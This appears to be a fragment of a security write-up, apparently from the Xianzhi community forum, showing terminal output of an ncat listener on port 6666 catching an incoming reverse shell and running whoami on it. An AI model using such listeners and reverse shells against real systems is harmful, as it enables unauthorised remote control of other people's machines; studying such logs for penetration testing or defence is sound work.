 [root@VM_0_13_centos ~]# nc -lvp 6666
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 124.164.137.157.
Ncat: Connection from 124.164.137.157:54149.
sh: no job control in this shell
sh-3.2$ whoami
whoami
syst1m
sh-3.2$
先知社区